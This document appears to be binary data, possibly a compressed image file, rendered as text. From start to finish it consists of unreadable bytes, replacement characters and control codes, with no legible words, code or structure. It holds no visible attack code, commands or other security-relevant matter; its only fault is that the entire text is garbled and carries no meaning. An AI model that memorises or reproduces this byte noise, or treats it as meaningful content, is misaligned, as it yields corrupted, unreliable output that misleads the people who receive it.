�|bX1h���g>�!)=_�|�e�)R�4��	.��G0��(G� ���@�@���ʕ8B8p��G�`�@ �Xkx��+ ��5 � ��b�E@�-Y�dP���  *cȅ8�TCRg �LJ̠-Y�d��Q��"M����ā@��@���0�'O@��P1��,(@��H�F��P�t�;��ٰf�R|�V-r1�εB��|���ݮ���	;�,�|�/S�L��d���H4�����:Rx. ���@�#�qC0�.p�
� ��� U���!d�DW ���[g�Usͥ�tk�%Wu]��T��WDYd�N�� ���@E$QdIȇ$����6��3��$���dP����eP@an��!����L���, �H�q�!��sj�5ulň@}��I���a��1�?f�bmI�HM�IH�B,@������)4	�"��y��)�	T��/����!���'�V�i��PAVtB׌)��` 6�����F	D� �$� �D�@
�� 	�**
(��g t�e�>H�T٠�9x�k������qw��}��և�Qa1 �Z�N=��(�;� �	6Hyd|�[�G�Q�wiH" I�5)B� ��\з��f�J_��X`��U�fn��!`�0A;���-d6Ɲ�#L�p�@��� &��")������bSDI���3���9[�{��` �鋂'�z��?����0C3��� ��5�]����n;���Y��sQ�' ?�\�N*�70�#p�q	�U{�-g��yS�E�����k�ϳ�<���P4�A�
�  �+��m�&�	$ @�5���^����L���T*l�Y:��
L ��PD8~q.����@�a
���^G� ��@fR(d� ����> H�&P��(��,׾O�i(�x8	�&M����4 �$X�I��
Tx񋨈��T$#��GZB�����EB!QD�� �*P1M$cy�^ᄎ� *���DR3���fE��P ��U ��(��/] B �� D(j�*� j`�`	����3�F	���ȇ��Ap`"�,  �Y<B�c2�R�#��xE�׭�$!i��"��i ��!	�D�m2_�md��	  r�� 6�?��7�Z��Bd��z�c�І@K1L t�M�6`��|(�"�rQ=����C f(���.���X�Go�?��0��D^�R��J��M��$�ˡ>G�M�-���:3>u����+�k��p\y�� j�D>�E�"�� ��������� *�C�P�3D(��v����D
H��K�ᤋ0���F)Er�f�*Iy�&��]M$A%�*�l�K_��G ���iڐ��ס���-]�U�0��bA�\E+n�u��b<�-r0��~�lg��,���T�c�� bWp����ד�!
|�Bb~��i��������*����e��uf_��H��Q��6i���&��_�,26�A� ��T1���@V����[�D�pl@,��
E ���F2Z�P�a���%�P�E��	?2�F�S �#]�[�x��D(J��\�.��d�^�4U�H0��R�W���<k��+s�N'd��bpT�:�qr ��^�Fv����]DE(�9�[�#��E)��Lx��'-���
d
 � � �7!	6�cEP+��w��ko�[@�P�w���REm���SWS������%P�u0�	Q�b�����
YĀ	E�"hp���<h)J��J�����,D��[܂���^q0hdpi�� ���a�IH�4�I�����(���}]�_(� � G5��<P��� ��	"t������W�d�b⫨�.S� �Ϊ1�ǈ"T<���E9*Damx�cQ �)^��k"�o��#���$���)�W���wz"��|8}>%�������8�6%eu5P5j�l �k��u{FI.���<���bP���Pv)F\�eӝ��Ȁ�R]S�P=|#�FX��p��HR87N��* @T�R�t&	�ݐ�/��Et��f*P]�]�p�E��9֠P�
DU�@?�v9:}`&T�Q;�B �G8� �;� 9����)t��K����$���B�OE�9  ^8���M�^}�*���R�K!���*�=������l���amksc��Df��A����
`{�o�
�pW�qxk�r��%�|0 ��
ӤHڕ"�1�Qc#�:�/;D� �A~��i�#�u�f*K�P�+`%UgV�5 �v| 
cU������ [���P� U��U`q"T`vp	�pTЀ�'v&7W�gVP2g
�
B`XS@)Yp�$h)5.r ��(�C�� K��1�-�DP�~���SU�7�Q�uX;��}�UaŰ`�a
}�r�a�%`�Ĥ	�8v��Qm���`
}g
���h��dX|(�5��9`�Kq��soDuD20*7H ���K7p�pbU"щv`
�A��֎j 
	��v��X����`�������%�XB�3ܣ"�vH�"�\ �9�#�� Hgo����	<D_��~�i2 3Ѝ*�!50 Z�"��ّ�f�X�ȉ}���l'� p	`X��pl� � Fy�F)��
rh%%�|N 3S�#>"} �I�{�s�U�(	,	�,�9�L��L��6`� �/  �S��e�'y��V�d�"lW�3��S����c��(�v@jsl����k�)k�~��|/�HR�]d��.#����	� 	��0�0�i��	�p�ٛ,�< �T�_�&	p|�&���!1+`���'ѩ �ڹb� �`�	��Fd$F^�{�=�mN�=!��X�W�0P"�GFI��,�;�5��e0� s0X 	�p,�Q�~  �a�� >pV�P
�Z'�10�6�&,�J �ȝa�1 _��6�4:�� ��m1'�0	�d)hP��>B҅ `o9����nP4�J%� v@o9�6��0
,� X/TA5��y���CH�lA,*��h��ј���y	J�%@���������b	�>�=Q�����D�
Vp	:�ٗ� L05��s��ßNA  �v�9�5 7 	�pW�Q��;p�7Pc1U3"k$lG��X[6�[�j�b�ʺ{P�\���6@ �P��z׀����W�)�=Q u �Y�4��� 
��	� �����P��Y��``�`�z�s@��� ;�XP��~T2�8�����'׉X���id�����
�Ь��,m
"ۉ��"{�z�(s�
:SR�u�N�z�`z@��|0JPp�S6P+��	f��X���b)����8P 3,5 �!�+0�x ���%RU�h�����Ⱥ"ͺ��b\�1��;�%t� �
/f}Y �[0	z0���%��q/-�i�#��x*``O`@ 0 5�l0���� 8�B5 �80�����Wvh뫜x�lk���Vl��q�������W-p���0s~'�I�h�����v���帍�nG5�l� @�5dGt�� �AР��>0%VQʉ��SE+,r�i�8�f׹������I
�j6f�,�"��˻��
�&�h@z�{0h4uo�S4)�);���Tp �*:�S�"t 	�N� P��5 U  G1�j�	�J+�Q�,һ�˱����(
�V H���̻�3�=��
N��:C�!T��/�KIr����S9�E4 �2A��2�G!e�"SU�!����@��y�˝1-Ң#��w���b0	B y�N SJ�'�G���*G�.�1 T�����%�!�9дo�Dqx ��b��bX�����W��NX�:(zq(���b�y �,b��1���f
p�%T�p0	ڼ��PD0}1UK���LE�X��  cd|�����+�_o�+FP>�3� v�=	�ۜ�
m�m��l� ���������k��q��0�$�&}�� Z �����!�����|/�i�a"������+��/�Z��!F`7�p	�р�b���ٜ��l�V��g�w��w^=	q�à�p�&��j�gA� ��r�Ӱ�p�x}׻�2Cr�}�����$��$�%2���+�n����v���b&��I}*� 6�b[% &`N����P�}R[��H���:Џ��*��+�Ҿ \� ���)-��=ܻ�0]E0�k��*��My�/vp ��Y$�yPΛt���X;�ر�c2`0�F�* @�&�L`��U��Ý�j#J|�e���o,��
�`���`�0�p`7yt�0	$=�h}�i��g�oP�o �"^T �A{%�͉�Jp�0~�)�B��0������[h�]�WX�K�	t� ������퐊w��Iˁf
o4k���}�� ��G|7�"��	� 	���n�	��	p	� 	��P�x�t@@��9���󪠟�谙芮>�T݈oR�]ߖ<�l��| ���aa� ����a����	�г99}��c ����Ga���{7���`
e�f#����k��mޚ��	~�	v	~�~P�~�|.��Nؾ�=����.0a0P�>'@�p`�𯛛�X��Mh��+��Fk�VF�������P�@�8i}`��	�L�
����P�p
WW�� �1����y�m.�v�����.��	�>���}���}�t�����.����0��Z}@�Jq�
 @Yx�B~� ��j�� <��
��P�0��
ǰ]q�`����

$`�aq7f��aqPPu� l���y@l^�l^y~`u��>�������B��#P����}  &`?`�/� B5P��{�� ���� �p�P
fG��F�@���PO����,v!���$�a��
�@Pa����.�'<D�` v����y��Ҿ	�l �t���	?��Y�� ��I�
:d@XA�(p���`�x(GA$���B��C��I%
 �BVN�Ru�-D�x5�ioN[��Xjŀ,zdn�
�H�	�P�*隣��!ѣ!�tp��������I��L.2��$I�"�4"�@� )/�'���Q��������	,�H"�0L��c���#�#���*U���T�Uڎ���
�f���އ�O*���l�*ڨ 0�.J^=1���:�z `�@�H' UˤFͦMk{�p���j>��C��=��y�/����=( o�@��1R(��&����<���9r`C���b!1�8�
��UBa���E�����s8�G\�.�)E%��z�s��C�A�D���E��� ���?�/9d��$L�8�M��C�
��.��(� �<!��"S� �,��@? ��B���cA%G�B�Q#%x
Q�
>�����8GG��1�pn�%�Rfy��Py��t�B$��D.��C@Y/�-���L�bA���������.����6ȣ[��� ��,3?	��L�����X�E�纘%�z��7�Rn��]6��'8gHg)%�ӘFD�IF �5�&�hR$t�^]�P��ľbG?F�DK6X�ٮ��e�3���'o� 6�b:�s���$a��P���P$9d�B��DQf����E��k [r�c%�3� p��:T�Q�D�V��X��&�Z�hB�A������k���Lg�$lL�D���̏�2����U����
.�l,��ĵ,�9[W]C������:�@�UB9E���]t�"�>�c����D�����>%n`KG$7�V���z/�3Y$>�?!3s���2�(����!�	K��w �֩AR�C0�'��p��ծ�р���3D!
EC6@,D
U�c���@�'P������V`B?�
�"�hhCC��t�&4�I���X��? ����:'��b�����2��� #C	(9��C��5(y��J&ҧ����]��1��dD'j�!ґU��)���L
��	O�C&/aĠ��Є6��Tx���G�D8�BIEpB�l���JZ������H��L�a�`A�1����$�"4�pK2w��1�&!�	E(�������
�&f!�5��8S�@�؃ӛ&��O;\�	��,4���"_.2�*���Ή[iGˀ�+F@W�&Z�0 0��$ ò0�!fOx����f	q��� �I!8 �Hp.���fJ�\�gÉ6V�(	D'� (�wI����� 
)IAGR^�� K'4s��Y���0�������L����!V� ��Z+�
ׄ�%0[sb��l*� ���OI`X�P`� �PV��bچ�X4 ���6J�k�p#�����K ��(�(u�[m��tBp� &�W *�	2���Y�ُ�<7�0�@�=��Y�,@x��
G8�yg;@,MR`{��dPY8��ŝ��5m�3��8DeZm���`"�1��p[tAm}���"��1|TbN�B,���Yn! �3�M�����?�g,�A"p�l lb��6�&�)h��m*�
X� 
�)�jw��7����ьc�BT&J�6��У���� S�t��8E@EQ	N���u�шP�)D!ā�X��?��R~,�%��P�����P��Z���E`�,i�l10�iABP��	L�  A7)�L�j�,n�	B΃�ň�ъ��b�h f��{��ht��d��xJ�n��v�Ym���S(��R�*���p��#�3\4���?��
AX� @�d >�CX��[	Ͱ�
O
��h�3PީOkg��	���qьh(b��;:$~�#'3��l픇=,B	�0Ǥ�&)�KJ��vX�Ap�W~��&�S���u�_*�9'� �`x� �Ӱ,7��}��4}
<1O� �2��0�Y������Cхc4��@����I`���L�1�1�@�g&K��Aԡ����n+�&��VHX�9�<��n��2�t��T�h� �@60��%A
��V��+�JH�~��Y�>͠	4��*x ��<2>�f����T0���J��9���;l�����$a
�G?���t�,zh��4@q� m�H��3jT݄�0��HH = ��B��)��$�@|<'�=� p�;��"�H�u�/ua���H<�$uЅH�D}0�@(�a[6�x�(���!W��?����êEX�ˤ~� WژA����������(�X�0P�;�3b���x 0=�h� ����k�ҡ@9Q���:�©S;t�/ ;���D؁��<�� X�D���]��k d%P���('؂/p=�WX�2�S<EWr��� ��?.,7��YC,�CH3��,�*�Dh)H'�@  ���"�=
  ���:�
��H@�F �����8A,�Gx�D�P�P�{`�5>�����DL�2��/ �a�?�����Ȃ|��Xd�����.�"��BX7 ���4�Şz��� �i���� �=�Y�i̓�����F���/ �,�X��� �ȁx���&`��M�{|+���D*Ѐ:@�:H}4��t�a0����a��!�0����¸�BD#.Լ; �22X@�ʚ/m�7,�Dƕ8�� ���{ �x�S+�l�F�T���K����H �E;@�LĞ���{4 Ѓ/@4H��tM2�ʬ$�]��- "0�?�B˄�����"��6o�<��(�@ðKC5<5h
�"+�ZFf��b�؃p�Z >L�V���2�*�E����̺/rQ *�Gz��4E{�*؂�d�4X�5pM ���G��A���ŉ�����+�E�[N_L��
�T+��|��
1�j�'�  Еl�Ã �pq/�L�B�4���z����m8��R� %�3 RR �3R�t�լ�:��4�J�'}�%�, �܌%)�Zԙ+b`
7��,)������P��,�؀��ۄ��7� Ô#�T� �,�b5�Do��@�C��PO�R�	@�Ѵ �3�{�JHR ��50�OP���۔[��=`�YԙL�4�:�EBмcr� ��FPS_TC��H��'�cEF'���L��P�c[<b,���H���V{ �CYE]���* O���h�K �90�KP���P� U����,�C8F��;؄���HP�@���( �Qp,�E�|����XX�H� FQ H[!�(���� X�
����	�@m$ �  ���^\�C���Es� XPjJ�T�hR'�3`Z3X�P�� }�]�"@Ơс趎�CP�1/C�:� �θ�����` 8��7��( �c5F8R�â�aE���S[
�#@2��*8�*��  � ���T �wT6 {D�W�/h�:�Ҩ�͂-��)|/���P����	]���������M5���h�� =(��B^Y2�Ȗ����C�#5SkLm��ʢ���Q8SD�ܕ��(W�݀�;���>x_0%mҦ����Z}�GP���� x�Q	��+�0<�x�R����"]`�^�%������";6�< ��?���� 2��I�,�� F5�rEr �ȁ�	��-�ͤ�����(��/�C�よ��Q�,��j�B���;���ũry�u�%X�EZ	�c1Y������$ã�x�����I2���ɆC�9��*PC�Kr� ����>-�&��5�3�/h�O5ЪEF�めݏ��6���BB�d(N���^�b�#Is ^�p�۴Z��
8:,�V�zI��]�C�,��,�e�%��^TS@��}�DyDb�a`R{U/Xd/��V�P�W݂�4+؃W������d��(��=��|���� _��[8%��f��7�=H�VL��Ǌ焳��3��^���u\�8Ԥ�Q6$�#�`,�%}R���j��Dƅk��}��m&$� ;��ђ1��j��s�� �6m�Q�)����;_$��|�$0W�6�Ճ�\���l� ��ɞ�^해�DC�\ԕ�ED��, ������^�_j�fj6FU}%��%�"X��@��E�-Ʉ�A@g,��P�Q5l�$���,] ��N$heCHidt"�E�ڻ=��`=a�׹F'Ӧ� ��)�ŝ�� x�n8����ˬ��%eZ�D6�Vhi��VPd�nM ����d��"$&�ps���dG�8��j�65Rf�y^���ͯ.T=Q�[�yOS�@l�Ȫ,@� ��o��^DeΆ3��ʁX���"��fZj��nE��,�WƊ<���"2�"�sbB@b  ��O�:O��S� mj��z �n���V.+d|���
��CŲ)W[���&@DI�VF���8r#��C����XXG"P�D~�j���mj� �߻.ȳ[���Q�b�?B�p�뮀�j����ɲ�ou����E��� $S2�jo��sŞ7�t!;�h#� ��x�Jǝ(�mH�-0�+�f�D�4�W�$���]�2x�2psV�!�եCpѺQ�::gLߝg��xӆb]g�����#�;�=�u��fLk�F��`��nA�֦L�� $���� �r��t.�m�vkFN���S_��A��c�ն�Hu���n��p'�O�M5�V��lk"�'c�1�3�;�*�Ƭ�?��nZWS�vq�ow�O��<y�L�˄�@�G���r���w��Ru�Z��Ȅ�8���¿V�C 0�h8�@����},ʲ�*8�@�a��*Ӊ�������'��>!�ߋ H�V��pρ8��W����ǁ�0nli/X�j�yF^�%��/ �
~=!Ѓ<�Y<7i	z�ł6O�ɏs����;˪@�{�
fb��A��҃7e ��@�qSC5T��"�rC��H������P ��o�1�{0�_��r��%E2P]S}�ħd/� C �0��G2�7l����E:�5�#��Ҵ�����	5�|�7h���PS���ta\��r��{��9�P�Ǌ ��d�\^Zy�X�5uР!f)N�ѰhS�'ʜȔ�!BwF9� BD��-:�Dq`�B�ʰ`T�*
:p��K=B	ѣA6p��"�>',(+��$
�h��pM<0��� 􆘑�o�*��XQ8! �P�����1��Tg#�-_Br��'�'8���b� ���(Й�k��Px
�@(���xHbA�xA��D�$td���u��bQ��T-ڵ�?�p`���P�C���
XEa+�@�qc�^0>6��2nN4�o��KtT��2!���X"d@[m��E [0�Da�`!@�"-"��Vx]xb�(@ 	;*P@l��m�eCU��z���
� 4�b 8Q�%9�_�uiY|1�D$�� z�i��G&#�qG#�@@ �	B��M��P%��8�A�"P��W]e�4��p�i8�u<�e�����<`��:��B9 �C`!ă� З% rp��]�7&�u��N8q�1�$$=�qg�<Q�}�B�P��d�]n<���`�(��[��`��ʈa5@�
\� 	<�\&(|W|	��_�G ��B  ��{L	G_l6�!N1�:�2-i�^[�(,������
",@V�e�Q$��U��ɼ���+jE��⢐���l��"�]������5�@���]��c��e�}�lY�� iQD)c��h=� ��y���}~e�X�ֆ��$�8x�p��<pb�6�"�8�)����ӏ�|*[r9t��@^�VAX_�N)�_*�6B�0EhldYܗ���Ek*����$~�AH����m^u�BO�u��-�7�p9F#���*� 9�z%>�V0�S ��J<�k���*,�<��
<`��G>��
����[��d��������\�=�B 4����)��P�R��w̩ ����k݂N���s�D ��#9���� ��<,0f<cpu�)�<8��P�,l���HȲ0 "�	BXQ^�HT�����[`Y@����� n`�M!` 	<!�M�i���k@�pm� ����$yĖ|�;_{�����e�3�4b�>! ����	�$��D�)l!
jjBIt�?�d��Db�H��'�u�e]3p������p&��}y+:�j�~����X�ZU� Ю�y�Ko���؊�32ꃍ� K{� ��5��Y8)JX�(H Ц�F����a���4�o�e6B��B���rF8�v��Mq^���N��!�X�-�N\��*\ª������w��M��r�nKX�Д�2���)Ei	��&��~y��7����q~��z����D��A<���*8`����&E���+?1ˎLU$�0@D�[���x ��`���� Ah+x���-@���Rjn��"}^
��m�`A��L~0 �� 8�tH��%����;1g�8bX��P y���I�eC�k��¦(��%��/l����j�}A�����=��N�+p�[\�M,M����@���!�F�(�f^��X@��EQ���� �+� _}@(q����%'ө�v���g JJ� ���y@w�A���6+�|��|��� �����f����?�������<���8��x�J��/������D\��e�,�-G>ҳ�ё�۝+fU]UpՑ��Ey`	!hr�#V `�}W��2j���68� "��#hB3���\C�j���l*�Q$�8�S����ɠ��X��0D� 5�1
p ���:<��x�g�妴���x�\���J�{
�F��HN�F����	l���Z
QHS�-<��:	Mh6����Z?��p�T`'���$�� ]�K��x!��(��
��@�\�!�y��@�p�IB`����N�*=��M�0Jo�B��VNȔrP��n %�@~p[s�'	1��o�fe�)���
�r�R�ͨX�b��/����N������*o������Ѩ>����rU��բ Ϯ�����Y�X�t�w4!�J�[	p2~YI8x\�k5��r�����k���4�!�u�JO���K +|��+A���..� �2\�t��20W���]�����F~	�ﴧ�ct�.���a�*x�Cr0$��ws)Ѐ�Yop��U
|=\�-@B�"� ���:��Y4V@������  4P�D�����D�Q�g�h��X �,P]���޺0P_���V����ӽ�}�_�E����4�d  A�����������r� lB&�ٝ�^�y�T�M��OD����D�\�\�<���� ��Y��lx�lL�+��@�J*Т,��x_��Y����Q5�a�� ���}��G��P Ě
����a�` (�-d�i��(� x�jH�t�HN�`RT����b=5Т���l�[�R�舐 ���R�����%�aD��y�A��&_�@Guު����[8����%j�å#_��P����(�IL��@N�����\�f��`��y�@�ԎUY 
��L Q�mU��`�=�]zH�����&���@�%�� J��"�: ��O� T@� �C�C�!A:Ӏ@	��&� !� ���������0J� ����[-*=	�D٘��	1*�������D�V1 �1�.\�U�}�(Y�U��!R�_"\A[a���d<�(���[�����
����H;*G�Q@�2|�(��R�0�|M � cB@bғG:� $ku�Z܆:���1��
ꡒ��%���P�'��A� �AA<���_"�@��M�`�J8@<�<�� �Q���Ȋ�e�R0�-l����)B� �CކZ,����Q �$�AТG$|���}�@�FZz���Q.��n��%��W�Vo��n���%��"�JJ���A���@�@0�t��x����A lf�i�� Z��m��?@R�
��D�B�q^�B�GX	@\T[4) �!(�3~_�`d�&AA"��6&�Eucs�俽�mD�t��^��
�$��)��x��  �� )�@[��JXA�|f�A�����QA|Z�E�������Q.�lZy,����<I(r"X��I6�L�d���D�� �( �Ɗ^`�^l[�A���F��H���D��@ĎQ��Fʧ5~�
�G�JYVgy5�o.��ݦ�XZ��f�!�zߕ�E�@h_bk"�G!�b���L�J>�J^���a��� 4'U��^���T�� ��(�B"��/�W��^R� ��
��o�����b<y�
|�]d�}�o]Und�� �ƶ�&m�mi���A��	2竒%K2b��c��"&��L��L� �@Î���b"Q��A ��r,�@y4� ��ɉ�Q����!B_bl0���ԀF�ŧa��\L@>�b�\�G��|ޫ��u*�����[�K��W����ڛ����0 � D�!R
*B���������Qz������� Re����ՀovZU��D�e�Nc�_<Z�uޔX�@�s��<��f��F�D�]�R�}�`|dZ�E���%�.��Q��R��� R��R�D�Ø��\QZ"/#0���-*��mQ�o��`X^A�'��G����j����	3��~o��,����w�_D5��"�/5��U$�@�e�
�#���  q,+�Ԁ�1���o��z�8B�jA0�4$���������Za�n페���$s��@�$ \@OnP��dtz�]@�Qo(���Q���X A�:p�V��//\A�@�舊�ɕl$[��Z���g|�6R��&��q�Qm�Uq�@�ֲ�I��ث ����~��B�*BQd^��
�����- {���157r��(���@ޢ�i�RBs�"e�׎Bݮ�!d�1!{�#�X_��6"�L�q`ȫ��x J���J.��ʪ��w� -�yT�4�&1s$SqWtE��E�'Ӏ �	 \��7��<)r�
o)>�'��'�K?�����۩}����	� �����I���o�J��p�i��H����x(
_���n'[�U���>� ���]��*|��r��IGs)n5�n��tV�4�&�)�xl�[��>�[�� �d���B���* �a��s��X�(��N�U_��J�4�:� �0��a��ʓ��Yo���Ik��,R�s��]�͇�4�� ��N&��v.�0�QW.( D@bC��wx(^<@`�eSu9�Ec�F��  �ۜ�*� VR ����j��Ig\KϭLoR��nQT��^�d.ä ́y�*a�rpG@�q  0�1����� ����s������~rv�5#�#\Y��T �N_,�C��FrZ#%jrL�4�A;� �U�6v��+��8L沫���p�7L@	� ��/�a+�R]��Qz�7'QuUW�V��`��@t��,���&A��k�k16K�����մ���`�Q\��7�w�z�.3����Q/D���"Nn/"�T�X�B)	y��&a�ecuf��!�ߟ��݅4�!��@Fc�5�� �#'`�Jo�6?�D"L�9L���9	� 0�[�/y��A�d�*�� t��JF��Q1��v2V��B��a�	 ^��&�h-_���U[����tl��(X�F^�6��#9��{��$�{���p� A�0K.��"&�a�M��M�Z�܅[��g� h����Aӡ��@����o���e1���!�-�mT�&�}�����<��z������@	$y�&< 4� A�$S���#�J�Z�!U��sF��k�
���Aώ\�;�7�,RI4T4 `�ٮ�Ǻ�gPJB"J�� ���;�}��;��|�� �q�S��/�[���ﱳ����G���qA;c9E��!`�%Ķ\�L�}�Ψ��<E�(�|�70 `��F0��s�!�|�1�2y �B=��>�[��]�>ຠ<0�q_�#�P�5�V.� K�%�<�}���e�T_8�_;�r���:ğn1�&��d�@6��K4v�����ˮ�c�@4@�x2��`<�����J`,\�2���I�/�PP"�"�L	F�/M|�a�� V�X$H�+��r� 4h�x%,AV�qZ#��8p`�7Ez�,Q���@���#P�>��G�r0P��Wm<11�"K�6 ��P!�!�� ��ɕ#(X �J�+Y2�Q�F�>x^�b��Q�I������W$�!`I�M{�q��X�F�
�b�k eq��n�s�y��+B�p�x%JH^P ��z�%>��!�|�m���S��q�(�b�C�����XP�xX!��	��𸲠8�(����C1� yR���A��K��*��1Hl&�r|�>h��. ���H���B*>'#p���	�BXa�x��#�2��Dx���tʇ�L �����,��Ј;�󹣆P
�������:�{B�� b	"��kI4ƘP�;&�I�([���T	��F���*q$-��/0Y#
C���A�Zp,֌��*j�a�D�������ih��d}�·5�8� �"b	�FO��/m�l��,�l��  IݐTj�2�>  ��b��/��D�ΞT{�+�
�)dSs��֤+�9ټ�'�Y�[[P(�jjM	I��G��2("���lO](�'�}»����&CjRʔ�%U	�@L��t�҇+2\͈ x��w��Xi��iZ&�NK�x}*��.��ؑA}���9���bn)�Fw��в%O���;�f�H��w)�J�������'�4�Jk�CK��r�w�Z�yP!s[���D1��-�Y�P:V�AN��v�烈�m��V��Lh���*�H\�>Zw$2��r�Pს�m!b�"�q@��U�K�'�r=-'��
�(��	s ���k�#�Z��;M�CHQ�6B/�C忷��R�2�x�T�&��S��g��6��UY�Z�`�Fd�?�������.Z���4��h@�BQz���Ek��'�v��Q6����3�t�G]O*A� ��E�Jh�������.ՙ� ���PNS\�B���f}<@�h�1��L1«�W?�� A�	�����Nw��!� 7�lR�H@  !�   ,    � �  � h�*b�1`���g  �B�LD�-�rU��/�HI"	
v"��r��D,X��r��#@h�$�ϟ4h j$��A|$ �� �j�`ZcN�$j�*��[%~���X� ��j�-B��v���-�3�Нy5,ʖ)[<Fq"E�$0���
�+Ap$�b�#4k��S�P G��X���Q<p��蓧�<�ڕ,Y�a��6;w��"����NV <\N�"�E��rK"�K�ԑ�@�,�8 �F��q��"(#A,��SE��V30�Z@� ʦ�@�f����ZQAE[��AeDJr�U��e�[EI$фa��Dl�"�� 	qYN4�$��@�x
,P�����'��yP��QA`VV���c�6!` (�A)�b�"Nl��`|1��DL!RE���I` �@��S�pFH&�LPA���(P�G~��<��G�0 �V��`Z��eW[^�fF��՜���_l� N1Es���Ihpg��#8��
*`�x(��A��m�Cp��`�S�����J5���f��X2$���Q�8�'+ 6��+N|�Ś_  �_�FQĉ�"!GI�ق�
�<�+R h �|@�� I�p�P��@����k�X�Bh�;�`"L*���V������1�dx��DnZ�Q�#v�M �-T
 	��@�"p��x܁(�p��L0�$��$�3x0�O���DC4kY�7����r��D��:d���bc�k��u�9a'��b���]{[�� X��yn����p��I�jK�\�9�BgE������ 8Ὡ��/�  �mEKTt�f�E���z��#��XQ,�� Q�p�'(p��-JT�ȍ�����S�˛Q�2*��J`�Z
bۈ"� '���EL"`@�r5��dmOpXI��'� P@�t�l�O.��jG���P
� ��  $@���l�Hu@���A�ف!�R�%i\��B��I�	��S�f��@%[@0P m0�@2P)L�������p2���
TDx1A"�� �<ni��� �ࡂe�WS���t��	aO^�'�'F2V��~��J��( �$ ��7�0	 z��2�>&�K��V¡�"���P���!��;'�C� �$�)Yk�T'�3��ukۤ�V���B�����r�[�#Y�0[�� n� �����hbx�$x���^��Du���ք"\�$���d��F�QO:� R���M�GX�N'���)!(�$ؠ!�S�V���>� g��mJ�[��I[�+�@�\�M� �s�$��	M%�����-�qaD[D�U�G2c��sw9Њ��G%�kxI4�,l���A��VD�[�5�.d���t{�X��@"�<�aMpf���MN  �!�xX��?e�^���&��]�� �W��,M$�(l�
Y\,����.������9LE�?�	�lb�?�`P�Ɂ$&"a���M`l�$aU)&�0�Q�#��3 �`�{el�g�Z��@Af��%$Z�; �|�	`���� ��%2�Ҷ6#�  2 A<A   �X��(. `�$`h~@z����.�Ymh�f�c+y�p�pvHD�\}�`�Z��C�X~唄���I�S
R�>�ID�� ����m_��f	�\$iIU���%$paH��˭��2C�$�
�t����X�.K��[�eƦ�":�1R{A�HM5�@+�����<�o���Wã�3�w3P�<��.����/ �a8���+�Њ|�
�y+3�����-H�W���p},�t|nk)@��.�1ODOHAc=�C|�>�m��é�� Z �
8�) �� �Ta?L���>&M�b�D��\�
X<t�"�5�!��- 
6`�ł�Ȑ���i|5�nP�%,a �ٕ>� jPC�$A򐃢��$�m���A
�Ѐ��JNQ4 J�r�k�`	�Q`��}���QX��^E� ���L�e!��^>��@�P�D�����g�s�%�n pz�h�$bW;����십�Ц�}h
�7��������أ$�Pc�ť]4����n��,)6�1���TIO�C<���s����/p�SH��L�I��M}�L�WB�0����+��J
HЁ�0�1�B$�	���(��@�	"P�Q��������&`7��cyZ����B�� ӫ ����3!]��[!�wwŗg�pArrk�#0""�����	����#�#8#	�� 	,@r��<P6 6u3e` �  P���7��G�r��.�0�EH�w	v��p	 �08v�ZQc4�E�|Q�=`�kI�T�s��)Cbe�X� �A�+�c�sP}�	��80  p��xt$Z7�;� ��q��nf��%�c*�eL�J�N�J` �1F�@w�b ��SǇoY@s4�=Np	�y�'��5P;GNV�  U�\�dP`9�-� C�~ N!p�7�7�D�7<j���%�{���k'!%@�p��hv�`4 ZXc�6"_���
o�:0:@�J��9�< �t��   �:�jF  ><  �hytDGp���$.����R�%ţ �����(%L�}�6@ �0�4y�$��qa4�X_;�|R���8��z�_�	�gvl�	����p�� 	X 
X�zs�O`0p:�P����eKpA0�L�G`a���(3�"!�w*�2�f��|�^� X9��	
�G=y��`@sd���&Jpk��4�0�}<�X`���l � 	cP��X�9�~6�J�ؑ��@��^���� Qz} nZn�/ �*�����qל���
;E#��Y����1P�ypF[�k��^�C7�7� &�0� �C��cЂA���!�)���x*Ж�y3��$�q��7�_1����ٗ���I[�4�哯  ҙ�"��S0��v{���"���sJ@3��
ihؒ`+�}!�PttqpW���
�%e1�z)�'�Ǡ�1�{�
���*�g!g�X
+x�Pc`*�z@A�N0y���oz�6n�T@G��7P�'�w��2$`�X`G�9ݥ�!� ���"K�/�"|�W�f�Sʗ�4\��J9�Dc� �a�g���E�z�0�1��F�XL��e�z�':�Eֲts�9  <+�3P���6���mz٬Zz�ʨ�g y ���V
+�TÇg�F|a��I@ �SY����)�3G�)�X�:d"��mc)���!����c��m놤�� �� O��*�|������nx�������:P~aR� ���6h�"y��p*
�QI"-�B'�1�f-(��6�D7��>�$�����q
D � nQ��TZ��.�� S� y�ƙ��rxa!�kX|\�SB'��E�'g�1�1��:� �隮�(:�l#E���q.7`A��Tp	�R�z&)y	� ��p�˸��v�))��h��g� W��m��Tcp��;	0	�k��0	à�����P�Q*{X��W0�Շ�Pv�K��Y`2�xp��,+���^p	�[����{��K�׻���
V !���k���Rj������ya����Z0��+�k��0�0	�P�� ��0����p�|�հ	���t@���j��l.�z<`�f��,�}���;�	P4�S�b�����k�p0	1�{�����)��d���
�K�Z �@�+���p���0N��P���TL�Z`� 	�P\\��	��	��Ȑ	_�f�	~@.�=���r�p������쁁�Ǩ���៓q����0~�O.�|��@C��`���*� �եbP���
����P	� ��Ҡ������Į�ʻp����[.�[\��	j��~�˙@y�	q��Lr!H�t��\eP� �j�<�s�& &�,p.Kb `�l6P6@fr	� ���	=��������L���OAl Ϡ�z�[�	�������0$�6y\��]	��Z���Pr}��$'	� �m�'��P�plL���Ԕ�oGA�B
�,�l�&��OPج
!�U%�pZ� ��װz}P�{�� p`�p��	u�X���L�;$ː�
Y�=��h|׿,̧Ir|��,��r\�2='��%�{�Fڢ�C�?�\@ 0�&P�`G���<rl�2e �0���Ps  �i}��m�vd�С��'$��^��b��!�	= �.��j�)����.��' ���j)�"*(��k)�Z;�M�ܜ�U 9���IrА
�[A�P%��������n��K�m �`W���EĒ'V��' 	��!�	.p�}o��%������m�.�	1p/�dh�T�=)�2�	 � ��#܌�!�>@v,�ґp��t��м@ߴ`| 
l�a k%�0�d�<��pUN'�E%��Z��˻���M��-�}���]��l��=v���yҐq��j�-�6T�)�� 6`�7��N������0଀���&�Y�K^"� �"�0	Y@��N�TB0Œ'�<vL�o\�e �l<���,���^��]'"�{BI�D?��{����-��\U ���͜�X@M=8�����H�<�����C� �"���M�' �=��o��#`�h���p�p��P�3]��J�H��B���C�o�q��N)�$9�)	� �JQ1�^D� ��K0��3�M�`���SubP� $���~p�`,������t0
